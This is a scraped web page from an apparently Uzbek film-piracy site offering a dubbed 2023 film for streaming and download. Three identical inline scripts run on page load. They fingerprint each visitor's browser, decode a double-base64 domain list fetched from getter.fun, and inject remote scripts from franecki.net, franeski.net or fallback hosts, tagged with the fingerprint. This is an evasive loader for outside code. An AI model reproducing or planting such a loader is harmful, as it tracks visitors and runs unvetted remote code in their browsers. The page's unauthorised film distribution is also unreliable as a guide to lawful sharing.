

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/757-hech-qaerga-xech-qayerda-2023-tarjima-kino-yangi-ozbek-uzbek-tilida.html
body_size: 37951
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o'ZBEK uZbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o'ZBEK uZbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/757-hech-qaerga-xech-qayerda-2023-tarjima-kino-yangi-ozbek-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o'ZBEK uZbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/757-hech-qaerga-xech-qayerda-2023-tarjima-kino-yangi-ozbek-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-10/1697035680_hech-qayerga_16966763591.webp">
<meta property="twitter:description" content="AQSH 2023">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o'ZBEK uZbek tilida » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/757-hech-qaerga-xech-qayerda-2023-tarjima-kino-yangi-ozbek-uzbek-tilida.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-10/1697035680_hech-qayerga_16966763591.webp">
<meta property="og:description" content="AQSH 2023">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697273222_1697035680_hech-qayerga_16966763591.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o&#039;ZBEK uZbek tilida</h1>
			<div class="bslide__subtitle">AQSH</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        <a href="/hayotiy/">Hayotiy</a>
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-10/1697035680_hech-qayerga_16966763591.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5591-yura-davri-dunyosi-bogiga-qaytish-xitoy-filmi-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766300999_00000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yura davri dunyosi bog&#039;iga qaytish Xitoy filmi Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5592-jeckpot-jackpot-dzhekpot-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766302098_000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Jeckpot / Jackpot / Джекпот Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5593-baramulla-oilaviy-arvohlar-premyera-yangi-hind-kino-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766303440_0000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Baramulla / Oilaviy arvohlar Premyera Yangi Hind kino Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5515-yolgon-saroblari-3-ustasi-faranglar-3-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-11/1763390899_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yolg&#039;on saroblari 3 / Ustasi faranglar 3 Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5598-arvohli-uy-1-arvohli-saroy-1-aranmanai-1-hind-kino-uzbek-tilida-ozbekcha-2014-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766415277_00000000000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 1 / Arvohli saroy 1 / Aranmanai 1 Hind kino Uzbek tilida O&#039;zbekcha 2014 tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2014</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o&#039;ZBEK uZbek tilida" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('757', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://kinobaza1.top/Tarjima%20kino%202023/hech_qayerga_720.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://kinobaza1.top/Tarjima%20kino%202023/hech_qayerga_720.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Hech qaerga / Xech qayerda (2023) Tarjima kino YANGI o&#039;ZBEK uZbek tilida</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/169664556793211.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/432-hech-qayerga-hech-qayerda-uzbek-tilida-2023-tarjima-kino-hd-skachat.html"><span class="ws-nowrap">Hech qayerga / Hech qayerda Uzbek tilida 2023 Tarjima kino HD skachat</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1696654746_16953521598421.webp" alt="">
    </div>
    <div class="poster__desc">
